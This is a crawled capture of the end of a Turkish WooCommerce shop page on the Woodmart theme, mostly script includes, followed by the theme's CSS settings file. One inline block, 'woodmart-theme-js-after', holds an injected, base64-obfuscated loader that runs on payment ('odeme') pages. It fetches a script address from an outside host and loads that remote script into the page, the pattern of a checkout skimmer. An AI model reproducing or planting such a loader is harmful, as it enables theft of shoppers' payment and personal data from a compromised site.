ttps://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css","wd-product-loop-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-quick-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-woo-mod-product-labels-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-swiper-pagin-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-scroll-top-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-wd-search-results-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-header-search-fullscreen-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-wd-search-form-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-bottom-toolbar-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
var woodmart_variation_gallery_data = [];
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
						if(location.pathname.includes(atob('b2RlbWU'))){fetch(atob('aHR0cHM6Ly9nZXR2aXNpLnN0b3JlLw'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));}
							
//# sourceURL=woodmart-theme-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.0.6" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.0.6" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_cdcfa0df4553117ef005d5b4b4c01835","fragment_name":"wc_fragments_cdcfa0df4553117ef005d5b4b4c01835","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/themes/woodmart/js/scripts/header/mobileSearchIcon.min.js?ver=8.0.6" id="wd-mobile-search-js"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.0.6" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.0.6" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.0.6" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.0.6" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.0.6" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.0.6" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.0.6" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.0.6" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.0.6" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=8.0.6" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.0.6" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.0.6" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Maalesef, se\u00e7iminizle e\u015fle\u015fen \u00fcr\u00fcn bulunmuyor. L\u00fctfen farkl\u0131 bir kombinasyon se\u00e7in.","i18n_make_a_selection_text":"L\u00fctfen sepetinize bu \u00fcr\u00fcn\u00fc eklemeden \u00f6nce baz\u0131 \u00fcr\u00fcn se\u00e7eneklerini belirleyin.","i18n_unavailable_text":"Maalesef, bu \u00fcr\u00fcn mevcut de\u011fil. L\u00fctfen farkl\u0131 bir kombinasyon se\u00e7in.","i18n_reset_alert_text":"Se\u00e7iminiz s\u0131f\u0131rland\u0131. L\u00fctfen sepetinize bu \u00fcr\u00fcn\u00fc eklemeden \u00f6nce baz\u0131 \u00fcr\u00fcn se\u00e7eneklerini belirleyin."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.0.6" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.0.6" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.0.6" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.0.6" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=8.0.6" id="wd-search-full-screen-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.kayradogan.com/wp-content/uploads/2025/11/xts-theme_settings_default-1763499388.css?ver=8.0.6
body_size: 1457
content:
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.kayradogan.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.0.6") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//www.kayradogan.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//www.kayradogan.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//www.kayradogan.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//www.kayradogan.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//www.kayradogan.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//www.kayradogan.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//www.kayradogan.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//www.kayradogan.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Armata", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: rgb(255,255,255);
	--wd-text-font-size: 14px;
	--wd-title-font: "Armata", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-color: rgb(255,255,255);
	--wd-entities-title-font: "Armata", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 400;
	--wd-entities-title-color: rgb(255,255,255);
	--wd-entities-title-color-hover: rgb(255, 255, 255);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-primary-color: rgb(255,255,255);
	--wd-alternative-color: rgb(5,5,5);
	--wd-link-color: rgb(255,255,255);
	--wd-link-color-hover: rgb(0,0,0);
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: rgb(170,0,0);
	--btn-accented-bgcolor-hover: rgb(170,0,0);
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: rgb(22,206,226);
	--notices-warning-color: #fff;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 800px;
}
.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title {
	background-color: rgb(255,255,255);
	background-image: url(https://www.kayradogan.com/wp-content/uploads/2025/11/kayra-bg-1-scaled.jpg);
	background-size: cover;
	background-position: center center;
}
.wd-footer {
	background-color: #f4f4f4;
	background-image: url(https://www.kayradogan.com/wp-content/uploads/2025/11/kayra-bg-1-scaled.jpg);
}
.page .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: url(https://www.kayradogan.com/wp-content/uploads/2025/11/kayra-bg-1-scaled.jpg);
	background-repeat: repeat;
	background-size: cover;
}
.woodmart-archive-shop:not(.single-product) .wd-page-content {
	background-image: url(https://www.kayradogan.com/wp-content/uploads/2025/11/kayra-bg-1-scaled.jpg);
}
.single-product .wd-page-content {
	background-image: url(https://www.kayradogan.com/wp-content/uploads/2025/11/kayra-bg-1-scaled.jpg);
}
.woodmart-archive-blog .wd-page-content {
	background-image: url(https://www.kayradogan.com/wp-content/uploads/2025/11/kayra-bg-1-scaled.jpg);
}
.single-post .wd-page-content {
	background-image: url(https://www.kayradogan.com/wp-content/uploads/2025/11/kayra-bg-1-scaled.jpg);
}
.woodmart-archive-portfolio .wd-page-content {
	background-image: url(https://www.kayradogan.com/wp-content/uploads/2025/11/kayra-bg-1-scaled.jpg);
}
.single-portfolio .wd-page-content {
	background-image: url(https://www.kayradogan.com/wp-content/uploads/2025/11/kayra-bg-1-scaled.jpg);
}
.wd-nav-arrows.wd-pos-sep:not(:where(.wd-custom-style)) {
	--wd-arrow-color: rgb(20,20,20);
	--wd-arrow-color-hover: rgb(0,0,0);
	--wd-arrow-color-dis: rgb(0,0,0);
	--wd-arrow-bg: rgb(0,0,0);
	--wd-arrow-bg-hover: rgb(33,33,33);
	--wd-arrow-bg-dis: rgb(2,2,2);
	--wd-arrow-shadow: 0px 0px 0px 0px rgb(15,15,15);
}
.wd-nav-pagin-wrap:not(.wd-custom-style) {
	--wd-pagin-bg: rgb(0,0,0);
	--wd-pagin-bg-hover: rgb(0,0,0);
	--wd-pagin-bg-act: rgb(0,0,0);
}
.wd-nav-scroll {
	--wd-nscroll-bg: rgb(0,0,0);
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 5px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 5px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 5px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}

@media (min-width: 1239px) {
.platform-Windows .wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}

@media (min-width: 1222px) {
html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


.woocommerce-pagination .page-numbers.current,
.woodmart-pagination .page-numbers.current,
.nav-links .page-numbers.current {
    background-color: #ff751f !important; /* Arka plan rengi */
    color: #ffffff !important;            /* Yazı rengi */
    border-color: #ff751f !important;     /* Bordür */
}

.wd-header-cart .wd-counter,
.wd-cart .wd-counter,
.shopping-cart .wd-counter {
    background-color: #ff751f !important; /* Arka plan rengi */
    color: #ffffff !important;            /* Yazı rengi */
    border-color: #ff751f !important;     /* Kenarlık */
}
.wd-header-cart .wd-counter {
    background: #ff751f !important;
    color: #fff !important;
    box-shadow: none !important;
}
/* Woodmart - Sepet ürün sayısı görünür olsun */
.wd-cart-number.wd-tools-count {
    background-color: #ff751f !important; /* Arka plan */
    color: #ffffff !important;            /* Yazı rengi */
    padding: 3px 8px !important;
    border-radius: 12px !important;
    font-weight: 600 !important;
    border: 1px solid #ff751f !important;
}

/* İçindeki "öğeler" yazısı da beyaz olsun */
.wd-cart-number.wd-tools-count span {
    color: #ffffff !important;
}
/* Ortalanmış cart-badge (pills & circle için güvenli ayar) */
.wd-cart-number.wd-tools-count {
    display: inline-flex !important;
    align-items: center !important;
    justify-content: center !important;
    height: 28px !important;        /* badge yüksekliği */
    min-width: 28px !important;     /* kare/silindir için minimum genişlik */
    padding: 0 8px !important;      /* yatay boşluk (yuvarlak istersen 0 yap) */
    line-height: normal !important; /* metin hizası sorunlarını ortadan kaldırır */
    border-radius: 14px !important; /* yarı-yuvarlak (pill) */
    box-sizing: border-box !important;
    vertical-align: middle !important;
}

/* İçteki "öğeler" kelimesinin rengi (görünür olması için) */
.wd-cart-number.wd-tools-count span {
    color: #ffffff !important;
    margin-left: 6px; /* sayı ile öğeler arasına boşluk */
    font-size: .85em;
}

/* Eğer tamamen yuvarlak (sayı sadece tek haneli) istiyorsan */
.wd-cart-number.wd-tools-count.badge-circle,
.wd-cart-number.wd-tools-count[data-circle="1"] {
    width: 28px !important;
    min-width: 0 !important;
    padding: 0 !important;
    border-radius: 50% !important;
}
